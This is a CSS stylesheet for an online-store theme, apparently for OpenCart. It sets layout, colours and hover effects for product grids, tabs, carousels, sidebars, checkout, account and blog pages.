.product-list .button-group.list .wishlist:hover, .product-list .button-group.list .compare:hover{color:#161b1e;background-color:#000;border:1px solid #ebebeb;}
.productpage .wishlist:hover, .productpage .compare:hover{color:#fff;background-color:#787878;text-decoration:none;cursor:pointer;border:1px solid #161b1e;}
@media (max-width:1240px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
@media (max-width:767px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{}
.thumbnails{}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #e8e8e8;}
.image-additional{}
.thumbnails .image-additional{float:left;}
@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),
#content .col-lg-2:nth-child(6n+1),
#content .col-lg-3:nth-child(4n+1),
#content .col-lg-4:nth-child(3n+1),
#content .col-lg-6:nth-child(2n+1){clear:left;}
}
@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),
#content .col-md-2:nth-child(6n+1),
#content .col-md-3:nth-child(4n+1),
#content .col-md-4:nth-child(3n+1),
#content .col-md-6:nth-child(2n+1){clear:left;}
}
@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),
#content .col-sm-2:nth-child(6n+1),
#content .col-sm-3:nth-child(4n+1),
#content .col-sm-4:nth-child(3n+1),
#content .col-sm-6:nth-child(2n+1){clear:left;}
}
#input-captcha, #input-payment-captcha{margin-bottom:10px;}
.product-info .image{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;display:block;margin-bottom:15px;text-align:center;}
.productpage h3{margin-top:0;}
.product-info .zoomContainer{z-index:9;}
.product-info .additional-carousel{position:relative;margin-left:3px;margin-right:2px;}
.product-info .image-additional{clear:both;overflow:hidden;padding-left:30px;padding-right:30px;width:410px;}
.product-info .image-additional img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%;}
.product-info .image-additional a{display:block;}
.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}
.form-group.qty{margin-bottom:30px;margin-top:30px;}
.form-group.qty .control-label{float:left;margin:12px 10px 0 0;}
.productpage #input-quantity{float:left;margin-right:15px;width:auto;height:44px;text-align:center;}
.zoomContainer{margin-bottom:5px;}
.zoomContainer .zoomLens{}
.box{margin-bottom:15px;}
#column-left .box, #column-right .box{margin-bottom:30px}
.box .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;position:relative;}
.box .box-content{background:#f3f3f3 none repeat scroll 0 0;padding:10px 15px 30px;}
.box.category .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;font-family:'Roboto', sans-serif;}
#column-left .box.category .box-content, #column-right .box.category .box-content{background:#A9A9A9;padding:10px 25px 30px;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;margin-bottom:0px;}
.box .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
.box.category .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
#content .box .box-content, .common-home .box .box-content{background:none;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;border:none;padding:10px 0px 30px;margin:0 -6px;}
.box .box-content ul , #content .content ul{padding:0px;margin:0px;list-style:none;}
.box .box-content ul li , #content .content ul li{line-height:22px;padding:4px 0 4px 10px;border-bottom:medium none;font-family:'Roboto', sans-serif;}
.box .box-content ul li a , #content .content ul li a{font-size:15px;font-weight:600;color:#fff;padding:0px;}
.box .box-content ul li a::before, #content .content ul li a::before, .list-group a::before{content:"\f105";font-family:"FontAwesome";font-size:14px;position:relative;left:-10px;}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{background:none;padding-left:0;}
.box .box-content ul li a:hover , #content .content ul li a:hover, .box .box-content ul li a.active{color:#bf5500;}
.box .box-content ul ul{margin-left:3px;}
.tabfeatured_default_width{width:226px;}
.tabbestseller_default_width{width:226px;}
.tablatest_default_width{width:226px;}
.tabspecial_default_width{width:226px;}
.hometab{position:relative;overflow:hidden;margin:72px auto 0px;}
#content .box .box-heading{color:#161b1e;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;position:relative;text-align:center;background:none;padding:0 0 36px 0;}
.hometab-heading, .common-home .box-heading{color:#161b1e;font-family:'Anton', sans-serif;font-size:35px;font-weight:bold;position:relative;text-align:center;background:none;padding:0 0 36px 0;line-height:35px;}
.box .box-content .customNavigation a{top:-40px;}
.hometab-heading::before, #content .box .box-heading::before, .common-home .box-heading::before{border-bottom:1px solid #d0d2d2;bottom:17px;content:"";display:block;left:1px;position:absolute;right:0;text-align:center;width:30px;margin:0 auto;}
#content .hometab .box-content{margin:0 -8px;padding:3px 0 0px;}
.htabs{height:46px;line-height:16px;text-align:center;margin-bottom:20px;}
.etabs{display:inline-block;float:none;margin:3px 0 0;padding:0;text-align:center;}
.htabs .etabs li{display:inline-block;float:left;line-height:17px;list-style:none outside none;position:relative;text-align:center;}
.htabs li a{color:#828282;float:left;font-weight:normal;line-height:22px;font-size:15px;margin:0 5px;padding:11px 30px 10px;text-align:center;background:transparent none repeat scroll 0 0;border:1px solid #e8e8e8;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.htabs li:last-child a{margin-right:0;}
.htabs a.selected, .htabs a:hover{background:#ff7100 none repeat scroll 0 0;border-color:#ff7100;color:#fff;}
.hometab .tab-content{position:relative;padding:0px;z-index:2;overflow:visible;margin-bottom:0px;border:medium none;}
.tab-content .tab{display:none;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{padding-left:40px;}
.hometab .box .box-content .customNavigation a , .common-home .box.container .box-content .customNavigation a, #blog-carousel .owl-controls .owl-buttons div{border:1px solid #808080;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;color:#fff;display:inline-block;float:none;font-size:14px;font-weight:bold;height:auto;margin:0 3px;padding:10px 32px;position:relative;text-transform:uppercase;width:auto;top:auto;line-height:22px;cursor:pointer;font-family:Roboto,sans-serif;background-color:#808080;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{padding-right:40px;}
.hometab .box .box-content .customNavigation a.prev:hover, .common-home .box.container .box-content .customNavigation a.prev:hover, #blog-carousel .owl-controls .owl-buttons .owl-prev:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.next:hover, .common-home .box.container .box-content .customNavigation a.next:hover, #blog-carousel .owl-controls .owl-buttons .owl-next:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.prev:before , .common-home .box.container .box-content .customNavigation a.prev:before{left:20px;top:9px;right:auto;color:#fff}
.hometab .box .box-content .customNavigation a.next:before, .common-home .box.container .box-content .customNavigation a.next:before{right:24px;left:auto;top:9px;color:#fff}
.owl-carousel.blogcarousel .owl-buttons div i{font-size:14px;}
.box.blogs .owl-controls{text-align:center;margin:35px 0 30px;}
#blog-carousel .owl-controls .owl-buttons .owl-next .fa{font-size:18px;font-weight:bold;left:auto;position:absolute;right:24px;top:13px;}
#blog-carousel .owl-controls .owl-buttons .owl-prev .fa{font-size:18px;font-weight:bold;left:20px;position:absolute;right:auto;top:13px;}
#content .box-product, .box .box-product{list-style-type:none;position:relative;width:100%;padding:0px;margin:0px;list-style:none;overflow:hidden;clear:both;}
.product_hover_block{bottom:-45px;left:0;position:absolute;right:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;border-top:1px solid #e8e8e8;background:#ff7100;}
.product_hover_block:hover{background-color:#000;}
.product-block:hover .product_hover_block{bottom:0px;}
#content .box-product .product-items{margin-bottom:14px;padding:0;margin:0;position:relative;overflow:hidden;}
.product-grid li,.hometab .box-product .product-items, .common-home .box.container .box-product .product-items,
#content .box-product .product-items,#testimonial .product-carousel .slider-item,
#content .product-carousel .slider-item, .box .product-carousel .slider-item,
.related .box-product .product-items{width:277px;float:left;display:inline-block;}
#related-grid.box-product.productbox-grid{overflow:hidden;position:relative;width:100%;}
.ie7 .product-grid li{width:192px !important;}
#content .image-additional .slider-item{display:inline-block;float:left;}
#content .image-additional .slider-item .product-block{margin:4px 4px;background:#fff;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;clear:both;overflow:hidden;}
.product-block .product-image-block-inner .image .hover-image, #column-right .bx-viewport .image .hover-image, #column-left .bx-viewport .image .hover-image{position:absolute;right:0;text-align:center;top:0;transform:scale(0.8) rotateY(90deg);-moz-transform:scale(0.8) rotateY(90deg);-webkit-transform:scale(0.8) rotateY(90deg);-ms-transform:scale(0.8) rotateY(90deg);-o-transform:scale(0.8) rotateY(90deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:hidden;left:0px;margin:0 auto;}
.product-block .product-image-block-inner .image:hover .hover-image, #column-right .bx-viewport .image:hover .hover-image, #column-left .bx-viewport .image:hover .hover-image{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;overflow:hidden;transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-webkit-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:visible;}
#content .image-additional .slider-item .product-block:hover{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;}
.product-block-inner{position:relative;}
.grid_default_width{width:226px;}
.featured_default_width{width:226px;}
.module_default_width{width:210px;}
.latest_default_width{width:226px;}
.special_default_width{width:226px;}
.related_default_width{width:226px;}
.bestseller_default_width{width:226px;}
.additional_default_width{width:80px;}
.blog_default_width{width:360px;}
.testimonial_default_width{width:1200px;}
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-carousel .product-block,
#content .product-grid .product-block,.hometab .box-product .product-block, .common-home .box.container .box-product .product-block,
#content .box-product .product-block, .box .product-carousel .product-block,
.related .product-carousel .product-block,
.box.related #related-grid .product-block-inner{margin:32px 6px 54px;background:#fff;clear:both;overflow:hidden;}
#content .product-grid .product-block, #content .product-list .product-block{margin:13px 6px 20px;}
.product-image-block-inner{border:1px solid #e8e8e8;margin-bottom:10px;overflow:hidden;position:relative;}
.category_description > p{margin:10px 0 5px;}
.product_hover_block .actions{border:1px solid #e8e8e8;display:inline-block;margin-left:-1px;width:100%;}
.product_hover_block .action button{float:left;}
.product_hover_block .cart_button{background:#ff7100;border:medium none;height:43px;padding:6px 0;width:77%;border-right:1px solid white;}
.product_hover_block .cart_button span{background:url(../image/megnor/cart.png) no-repeat scroll 0px -58px #ff7100;padding:4px 0 0 33px;color:#fff;display:inline-block;font-weight:normal;font-size:12px;}
.product_hover_block .cart_button:hover span{background-position:0px 4px;background-color:#808080;}
.product_hover_block .cart_button:hover{background-color:#808080;}
.product_hover_block .wishlist_button{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-top:medium none;border-bottom:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block .compare_button{border:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block button .fa{font-size:20px;margin-top:4px;color:#fff;}
.product_hover_block .wishlist_button:hover, .product_hover_block .compare_button:hover{background-color:#808080;}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover{overflow:hidden;clear:both;}
.ie7 #content .product-carousel .product-block,
.ie7 #content .box-product .product-block{border:1px solid #e8e8e8;}
.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .box-product .product-block:hover{border:1px solid #e8e8e8;}
.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}
#content .product-carousel .product-block-inner,.box .product-carousel .product-block-inner,
#content .box-product .product-block-inner, .hometab .box-product .product-block-inner, .common-home .box.container .box-product .product-block-inner,
.related-products .product-block-inner{padding:0 0;text-align:center;overflow:hidden;position:relative;margin:0;}
.box.related .box-content .customNavigation a{top:-54px;}
.banners-slider-carousel{margin-bottom:0px;position:relative;width:100%;}
#column-left .single-banner , #column-right .single-banner, #column-right .owl-carousel, #column-left .owl-carousel{margin:28px 0;}
#banner0 .owl-pagination{bottom:-5px;}
#carousel-0 .product-carousel .product-block{margin:61px 15px;}
.sale{color:#e25740;padding:1px 4px;text-align:right;text-transform:uppercase;position:absolute;top:10px;left:10px;font-weight:700;letter-spacing:1px;font-size:12px;}
#column-left .box.container,
#column-right .box.container{width:auto;padding:0px;}
#column-left .box-product,
#column-right .box-product{width:100%;overflow:hidden;}
#column-left .box-product > div,
#column-right .box-product > div{display:block;vertical-align:top;margin-right:0px;margin-bottom:5px;width:100%;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div{border:0 none;}
#column-left .box-product .image,
#column-right .box-product .image{display:block;margin-bottom:0px;float:left;margin-right:7px;border:1px solid #e8e8e8;}
#column-left .product-items .product-details,#column-right .product-items .product-details,
#column-left .slider-item .product-details,#column-right .slider-item .product-details{width:60%;float:left;text-align:left;}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group{padding:0;}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old{margin-left:0;}
#column-left .product_hover_block, #column-right .product_hover_block{display:none;}
#column-left .product-image-block-inner,
#column-right .product-image-block-inner{float:left;border:medium none;margin:0px;}
.box .box-content .button-group{display:none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4{font-size:14px;margin:0 0 0px;}
#column-left .box-product .name,
#column-right .box-product .name{display:block;}
#column-left .box-product .cart,
#column-right .box-product .cart{display:block;}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{padding:0;background:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;height:auto;font-weight:normal;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#555;display:block;text-align:left;}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover{text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img{}
#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart{margin-bottom:2px;}
#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox{margin-bottom:0px;background:#f3f3f3;}
#column-left .box-product .rating,
#column-right .box-product .rating{display:none;margin-bottom:0px;}
#column-left .product-thumb, #column-right .product-thumb{border:medium none;margin:0 0 5px;padding:7px 0;background:none;}
#column-left .price .price-new, #column-right .price .price-new{color:#e25740;font-size:18px;font-weight:900;float:left;margin-right:5px;}
#column-left .product-block:hover .caption a, #column-right .product-block:hover .caption a{color:#161b1e;}
#column-left .product-block .caption a:hover, #column-right .product-block .caption a:hover{color:#787878;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare{display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button{background:transparent none repeat scroll 0 0;font-size:14px;font-weight:normal;line-height:28px;padding:0 5px;text-transform:capitalize;width:auto;border:1px solid;color:#787878;display:none;}
#column-left .product-thumb .button-group button:hover, #column-right .product-thumb .button-group button:hover{color:#161b1e;}
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group{background:none;border:none;display:block;}
.top_button{background:#A9A9A9;bottom:15px;font-size:0;height:34px;position:fixed;right:15px;width:34px;z-index:95;}
.top_button::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;left:0;line-height:25px;position:absolute;right:0;text-align:center;top:4px;font-weight:bold;}
#product .alert.alert-info{border:1px solid #e8e8e8;}
#content ul.list-unstyled{border:medium none;margin-bottom:10px;overflow:auto;padding:0px;}
.product-description td{font-weight:700;}
.product-description .description-right{font-weight:400;padding-left:15px;}
.product-right .description{line-height:23px;padding:0px;margin-bottom:10px;}
.productpage .product-right ul li span.old-price{float:left;margin-right:10px;color:#a6a6a6;font-size:16px;}
#content.productpage .special-price, #content.productpage .product-price{font-weight:700;font-size:25px;color:#c80016;}
#content ul.list-unstyled li{line-height:22px;padding:4px 0;}
.manufacturer-list{border:1px solid #dbdee1;margin-bottom:20px;padding:5px;}
.manufacturer-heading{background:#f3f3f3;font-size:15px;font-weight:bold;margin-bottom:6px;padding:5px 8px;}
.manufacturer-content{padding:8px;}
.manufacturer-list ul{float:left;list-style:outside none none;margin:0 0 10px;padding:0;width:25%;}
.category_filter .sort .form-control{cursor:pointer;}
.productpage .box{margin-top:20px;}
.tab-content{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding:25px;overflow:hidden;}
.col-sm-4.total_amount{margin-top:70px;}
.product-tag{margin:5px 15px;}
#content .aboutus{clear:both;}
.image1{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;float:left;height:50px;width:60px;}
.image2{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;float:left;height:50px;width:60px;}
.image3{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;float:left;height:50px;width:60px;}
.image4{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;float:left;height:50px;width:60px;}
.aboutus h2{clear:both;font-size:20px;}
.aboutus .about-content{overflow:hidden;margin-bottom:20px;}
.information-information .right{float:right;}
.category_filter #grid-view,.category_filter #list-view{background:#eee;color:#666;border:medium none;}
.category_filter .btn-list-grid .btn-group{margin:6px 0 0;}
.category_filter #grid-view{background:url(../image/megnor/sprite.png) no-repeat scroll -7px -38px transparent;width:25px;height:25px;padding:0;margin-right:5px;}
.category_filter #list-view{background:url(../image/megnor/sprite.png) no-repeat scroll -35px -38px transparent;width:25px;height:25px;padding:0;margin-right:10px;}
.category_filter #grid-view:hover,.category_filter #grid-view.active{background-position:-7px -9px;}
.category_filter #list-view:hover,.category_filter #list-view.active{background-position:-35px -9px;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
#content .refine-search{margin-top:10px;}
.category_filter .btn-list-grid{float:left;width:auto;padding:0;}
.compare-total{float:left;margin:6px 10px 6px;}
.pagination-right{float:right;margin:0;width:auto;}
.category_filter .sort-by{float:left;margin:6px 10px 0 0;width:auto;padding:0;}
.category_filter .show{float:left;margin:6px 10px 0;padding:0;}
.category_filter .sort{float:left;width:150px;padding:0;}
.category_filter .limit{float:right;width:100px;padding:0;}
.sort-by-wrapper,.show-wrapper{float:left;}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description{float:left;width:100%;}
.category_list ul{padding:0;display:inline-block;margin:0;}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a{background:#F3F3F3;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#161b1e;display:block;padding:5px 10px;}
.category_list li a:hover{color:#A9A9A9;}
.category_list li{float:left;list-style:outside none none;margin:0 5px 5px 0;}
.category_filter,.pagination-wrapper{display:inline-block;margin:10px 0 0;padding:10px 0px;width:100%;}
.pagination-wrapper.top{float:right;margin:0;padding:0;width:auto;}
.pagination-left label{font-size:14px;font-weight:400;}
.pagination-wrapper .page-link{float:right;padding:0;width:auto;}
.pagination-wrapper .page-result{float:left;padding:0;width:auto;margin:0px 0 0;line-height:30px;}
.contact-info .left{float:left;width:50%;}
.contact-info .right{float:right;width:50%;}
.row.contact-info{padding:0 15px;}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -233px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -312px transparent;padding:5px 0 0 35px;margin:10px 0;height:28px;float:left;clear:both;}
.contact-info .fax strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -271px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info address{display:inline-block;margin:0 0 0 36px;float:left;clear:both;}
#spinner{position:absolute;left:0px;top:0px;width:100%;height:100%;z-index:9;background:url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #F0F0F0;}
.main-slider{position:relative;clear:both;}
.main-slider .owl-carousel{background-color:#F0F0F0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password{margin:5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review,.productpage .review-count{margin:0 10px;}
.productpage .rating-wrapper{margin:15px 0;}
.checkout-cart .hasCustomSelect{width:95% !important;}
.productpage .review-count{border-right:1px solid #e8e8e8;margin-right:0;padding-right:10px;}
.page-title{padding:0 0 10px;border-bottom:medium none;}
.page-title,.refine-search,.product-title,.product-option{font-size:16px;font-weight:400;color:#161b1e;}
.container .page-title, .container .product-title, .container h2, .container h1{color:#787878;font-size:18px;font-weight:700;margin:26px 0 0;text-align:left;padding:0 0 26px;}
#content h3{color:#161b1e;font-weight:700;}
.copy-right{border-top:1px solid #444;padding:10px 0;text-align:center;}
.container .product-right .product-title{margin:0px;padding:0px;font-weight:700;font-size:16px;}
#bottom-footer li{display:inline;padding:1px 7px 1px 2px;background:url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;}
#bottom-footer li.contact{background:none;}
.account-address .table>tbody>tr>td{vertical-align:middle;border:none;padding:13px;}
.account-address .btn-info{margin:2px 0;}
.affiliate-account .btn-primary .list-group-item{padding:0;background:none;color:#787878;}
#content .affiliate-logout{padding:10px 0;}
.affiliate-account .btn-primary .list-group-item:hover, .affiliate-account .btn-primary:hover .list-group-item{color:#fff;}
.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0;padding:0 15px 0 0;width:25%;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px;font-size:14px;}
.checkout-cart .input-group.btn-block .form-control{height:36px;text-align:center;width:40px;}
.table.table-bordered .input-group-btn{float:left;}
.col-sm-3.search_subcategory{width:auto;margin-top:3px;}
.affiliate-tracking .dropdown-menu{margin-top:0;}
.affiliate-tracking .dropdown-menu li a:hover{background-color:transparent;color:#161b1e;}
.affiliate-tracking .dropdown-menu li a{background-color:transparent;color:#787878;}
#button-search{float:right;}
.product-search h2{clear:both;}
.container{position:relative;}
.productpage .product-right{padding:0 25px 0 0px;width:51.6%;}
.productpage .product-left{width:48.4%;padding-right:25px;}
.box.related{clear:both;position:relative;margin:0 13px;overflow:hidden;padding:0 2px;}
.related .box-content{background:transparent none repeat scroll 0 0;margin:0 -6px;padding:0;}
.related .box-heading{background:none;color:#161b1e;display:inline-block;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;letter-spacing:0;line-height:30px;padding:20px 0 25px;position:relative;}
.related .box-heading::before{left:0px;}
.address-detail .btn{clear:both;float:left;margin:15px 0 0 35px;background-color:#fff;}
.checkout-cart #content .pull-right .btn::before{font-family:'fontawesome';content:'\f061';top:9px;position:absolute;left:108px;font-size:12px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart #content .pull-right .btn:hover::before{left:82px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover::before{color:#000;}
.checkout-cart .buttons .pull-right .btn{border:2px solid #A9A9A9;background:#A9A9A9;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;padding:6px 30px 6px 12px;}
.hiden_menu li:hover a span{color:#A9A9A9;}
.checkout-cart .buttons .pull-right .btn:hover{background-color:#A9A9A9;color:#fff;border-color:#A9A9A9;}
.checkout-cart .buttons .pull-right{position:relative;overflow:hidden;}
#tabs_info.col-sm-12{padding:30px 15px;position:relative;}
.shopping-cart .input-group .form-control, .checkout-cart #accordion .form-control{height:32px;padding:4px 12px;}
.product-layout.product-grid, .product-layout.product-list{padding:0 0px;}
.row.category_prod{margin:0 -6px;}
.checkout-cart .text-right.total{color:#161b1e;font-weight:900;}
#slideshow0 .img-responsive{width:100%;}
.main-slider .owl-carousel .owl-buttons .owl-prev{cursor:url("../image/megnor/btn-prev.png"), pointer;}
.main-slider .owl-carousel .owl-buttons .owl-next{cursor:url("../image/megnor/btn-next.png"), pointer;}
#accordion .panel-title > a{color:inherit;display:inline-block;width:100%;}
#accordion .panel-title{padding:10px;}
#accordion .panel-title, .checkout-cart #accordion .panel-title > a{padding:10px;}
.checkout-cart #accordion .panel-title{padding:0px;}
#accordion .panel-heading .fa.fa-caret-down{float:right;margin-top:4px;}
#accordion .col-sm-10{width:75%;}
.account-edit #content fieldset, .account-password #content fieldset, .account-address-edit #content fieldset, .returnform #content fieldset, .account-download #content p, .account-return #content p, .account-newsletter #content fieldset, .account-recurring #content p, .affiliate-forgotten #content fieldset, .affiliate-edit #content fieldset, .affiliate-password #content fieldset, .affiliate-payment #content fieldset, .information-contact #content fieldset, .product-search #content fieldset, .account-forgotten #content fieldset, .account-address #content .table-bordered, .account-address-delete #content .table-bordered, .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled, .affiliate-tracking #content .form-horizontal, #content .content, .affiliate-account #content ul.list-unstyled, .information-contact #content fieldset, .account-wishlist #content p{border:1px solid #e8e8e8;margin:0 0 10px;padding:10px;}
.information-contact #content fieldset{padding:30px;}
.search_area{margin-bottom:15px;}
.product-search .sort_cetegory{width:30%;}
#content .box-product .blog-items{display:inline-block;float:left;}
#content .blogs .box-content{margin:0 -13px;padding:0px;overflow:hidden;}
#content #blog-carousel, #content #blog-grid{border:medium none;padding:0;margin:0px;}
#content #blog-carousel .blog-item{float:left;}
#content #blog-carousel .product-block, #content #blog-grid .product-block{margin:16px 13px;}
.blog-left{overflow:hidden;position:relative;margin:0 0 20px;}
.blog-left .blog-image img{width:383px;height:260px;margin:0px;}
#content .blogs .post-image-hover , .panel-body .post-image-hover{background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0;height:100%;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;position:absolute;text-align:center;top:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;width:100%;}
#content .blogs .product-block:hover .post-image-hover, .panel-body:hover .post-image-hover{opacity:1;transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;}
.panel-body .blog-image, .single-blog-content .blog-img{position:relative;margin-bottom:20px;}
.blogs .date-time{border:1px solid #e8e8e8;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;color:#bebebe;display:inline-block;font-size:12px;font-weight:bold;height:84px;text-align:center;transition:all 500ms ease 0s;width:84px;float:left;margin:0 20px 0 0;}
.blogs .product-block:hover .date-time{background:#ff7100;color:#fff;border-color:#ff7100;}
.blogs .product-block:hover .day{color:#fff;}
.blogs .blog-desc{display:none;}
.blog-right{float:left;width:100%;text-transform:capitalize;}
.blogs .date-time .day{color:#000;display:inline-block;font-size:30px;padding:20px 0 0;vertical-align:top;width:100%;}
.blogs .blog-right h4 a{color:#161b1e;font-weight:600;font-size:16px;line-height:16px;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.blog-right h4 a:hover, .information-blogger-blogs #content h4 a:hover{color:#ff7100;}
.blog-right h4{margin:0px;padding:8px 0 5px;display:block;}
